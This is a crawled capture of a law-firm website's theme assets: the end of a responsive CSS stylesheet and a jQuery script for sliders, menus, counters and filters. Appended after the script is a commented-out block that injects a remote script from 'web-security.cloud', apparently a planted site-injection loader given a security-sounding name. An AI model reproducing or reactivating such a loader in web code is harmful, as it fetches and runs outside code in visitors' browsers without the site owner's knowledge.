		padding-left:30px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-icon{
		position:relative;
		left:0px;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.main-slider h2{
		font-size:26px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		width:250px;
	}
	
	.main-slider .theme-btn{
		margin-right:10px;
	}
	
	.section-title h2{
		font-size:24px !important;
	}
	
	.main-slider .theme-btn{
		font-size:12px;
	}
	
	.section-title-three h2{
		font-size:32px;
	}
	
	.main-slider .text{
		font-size:16px;
	}
	
	.section-title h2 br{
		display:none;
	}
	
	h1{
		font-size:40px;
	}
	
	h3{
		font-size:26px;
	}
	
	.subscribe-section .inner-container{
		padding:20px 15px;
	}
	
	.subscribe-section .inner-container h2{
		font-size:20px;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn{
		width:100%;
		margin-bottom:1px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.main-header .search-box-outer .dropdown-menu{
		top:44px;	
	}
	
	.testimonial-block .inner-box .text,
	.services-block .inner-box .content{
		padding-left:0px;
	}
	
	.more-services a{
		font-size:16px;
	}
	
	.testimonial-block .inner-box .quote-icon{
		position:relative;
		top:0px;
		margin-bottom:18px;
		display:block;
	}
	
	.subscribe-form .form-group{
		padding-right:0px;
	}
	
	.subscribe-form input[type="submit"],
	.subscribe-form button{
		position:relative;
		width:100%;
		margin-top:15px;
	}
	
	.services-block .inner-box .icon-box{
		position:relative;
		margin-bottom:18px;
	}
	
	.testimonial-block-three .inner-box,
	.contact-form-section .inner-container{
		padding-left:15px;
		padding-right:15px;
	}
	
	.about-section .content-column .inner-column .signature{
		padding:0px;
	}
	
	.about-section .content-column .inner-column .signature .signature-img{
		position:relative;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.services-section {
		padding: 50px 0px 50px;
	}
	
	.project-block-three .inner-box .image .overlay-box{
		padding:15px 15px;
	}
	
	.banner-section-two .content-column h2{
		font-size:34px;
	}
	
	.portfolio-section-two .filters li{
		margin-bottom:12px;
	}
	
}

--- FILE ---
content_type: text/javascript
request_url: https://gelegen.av.tr/tema/genel/js/script.js
body_size: 2136
content:
(function($) {
"use strict";
	
	// Preloader
	function handlePreloader() { if($('.preloader').length){ $('.preloader').delay(200).fadeOut(500);	}	}
	// Header Style & Scroll to Top
	function headerStyle() {
	if($('.main-header').length){ var windowpos = $(window).scrollTop(); var siteHeader = $('.main-header'); var scrollLink = $('.scroll-to-top');
	if (windowpos >= 1) { siteHeader.addClass('fixed-header'); scrollLink.fadeIn(300); } else { siteHeader.removeClass('fixed-header');
	scrollLink.fadeOut(300); } } } headerStyle();
	// Dropdown Toggle
	if($('.main-header li.dropdown ul').length){ $('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
	//Dropdown Button
	$('.main-header li.dropdown .dropdown-btn').on('click', function() {	$(this).prev('ul').slideToggle(500);	});
	//Disable dropdown parent link
	$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) { e.preventDefault();	});	}
	//Hidden Sidebar
	if($('.hidden-bar').length) { var hiddenBar = $('.hidden-bar');	var hiddenBarOpener = $('.nav-btn');	var hiddenBarCloser = $('.hidden-bar-closer');	$('.hidden-bar-wrapper').mCustomScrollbar();
	//Show Sidebar
	hiddenBarOpener.on('click', function () {	hiddenBar.addClass('visible-sidebar');	});
	//Hide Sidebar
	hiddenBarCloser.on('click', function () {	hiddenBar.removeClass('visible-sidebar');	}); }
	//Fixed Right Top Consultation Form Toggle
	if($('.main-header .header-upper .outer-box .nav-toggler').length){
	//Show Form
	$('.main-header .header-upper .outer-box .nav-toggler').on('click', function(e) { e.preventDefault();	$('body').addClass('background-visible');	});
	//Hide Form
	$('.form-back-drop').on('click', function(e) {	e.preventDefault();	$('body').removeClass('background-visible'); });
	$('.form-back-drop').on('click', function(e) { $('.hidden-bar').removeClass("visible-sidebar");	});
	$('.hidden-bar .hidden-bar-closer').on('click', function(e) {	$('body').removeClass("background-visible"); }); }	
	//Main Slider Carousel
	if ($('.main-slider-carousel').length) {
	$('.main-slider-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{ items:1 },	600:{ items:1 }, 800:{ items:1 }, 1024:{ items:1 },	1200:{items:1} } }); }
	// Single Item Carousel
	if ($('.single-item-carousel').length) {
	$('.single-item-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{0:{	items:1	},600:{items:1},800:{items:1},1024:{items:1	},1200:{items:1	}}	}); }
	// Portfolio Carousel
	if ($('.portfolio-carousel').length) {
	$('.portfolio-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true, singleItem:true, smartSpeed: 700,	autoHeight: false, autoplay: true, autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{
	0:{ items:1	},	600:{items:2},800:{	items:3	},1024:{items:3	},1280:{items:4	},1500:{items:5	}	}	});    }
	// Services Carousel
	if ($('.services-carousel').length) {
	$('.services-carousel').owlCarousel({
	animateOut: 'fadeOut',animateIn: 'fadeIn',loop:true,margin:6,nav:true,smartSpeed: 500,autoplay: 6000,navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{items:1},400:{items:2},	600:{items:2},	800:{items:2},	1024:{items:2},	1200:{items:2}	}	});  }
	// Testimonial Carousel
	if ($('.testimonial-carousel').length) {
	$('.testimonial-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true,singleItem:true,smartSpeed: 700,autoHeight: false,	autoplay: true,	autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{ 0:{items:1	},	600:{items:1},800:{	items:2	},	1024:{items:2	},	1280:{	items:2	},	1500:{	items:2	}	}	});	}	
	// Fact Counter
	if($('.count-box').length){
	$('.count-box').appear(function(){
	var $t = $(this),	n = $t.find(".count-text").attr("data-stop"),	r = parseInt($t.find(".count-text").attr("data-speed"), 10);				
	if (!$t.hasClass("counted")) {	$t.addClass("counted");	$({ countNum: $t.find(".count-text").text()	}).animate({ countNum: n	}, { duration: r,	easing: "linear",
	step: function() {	$t.find(".count-text").text(Math.floor(this.countNum));	},	complete: function() {	$t.find(".count-text").text(this.countNum);	} });}	},{accY: 0});	}
	// Tabs Box
	if($('.tabs-box').length){
	$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
	e.preventDefault();	var target = $($(this).attr('data-tab'));if ($(target).is(':visible')){
	return false;}else{ target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
	$(this).addClass('active-btn'); target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
	target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
	$(target).fadeIn(300); 	$(target).addClass('active-tab');	}	});	}
	// Sortable Masonary with Filters
	function sortableMasonry() {
	if($('.sortable-masonry').length){	var winDow = $(window);	// Needed variables
	var $container=$('.sortable-masonry .items-container');	var $filter=$('.filter-btns');	
	$container.isotope({
	filter:'*',
	masonry: {	columnWidth : '.masonry-item.col-lg-3' },
	animationOptions:{	duration:500,	easing:'linear'	}	});
	// Isotope Filter 
	$filter.find('li').on('click', function(){
	var selector = $(this).attr('data-filter');
	try {	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}}); } catch(err) {	}return false;	});
	winDow.on('resize', function(){
	var selector = $filter.find('li.active').attr('data-filter');
	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}	});	});
	var filterItemA	= $('.filter-btns li'); filterItemA.on('click', function(){	var $this = $(this);if ( !$this.hasClass('active')) {filterItemA.removeClass('active');	$this.addClass('active');}	});	}	}
	sortableMasonry();
	//Custom Seclect Box
	if($('.custom-select-box').length){ $('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');	}
	//Gallery Filters
	if($('.filter-list').length){	$('.filter-list').mixItUp({});	}
	//LightBox / Fancybox
	if($('.lightbox-image').length) {	$('.lightbox-image').fancybox({		openEffect  : 'fade',	closeEffect : 'fade',	helpers : {	media : {}	}});	}
	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
	$(".scroll-to-target").on('click', function() {	var target = $(this).attr('data-target');
	// animate
	$('html, body').animate({	scrollTop: $(target).offset().top	}, 1500); });	}
	// Elements Animation
	if($('.wow').length){var wow = new WOW(  { boxClass:     'wow', animateClass: 'animated', 	offset: 0, mobile: true, live:true });	wow.init();	}
	// Scrollig Script
	$(window).on('scroll', function() {	headerStyle();	});
	// loading Script
	$(window).on('load', function() {	handlePreloader();	sortableMasonry();	});	

})(window.jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/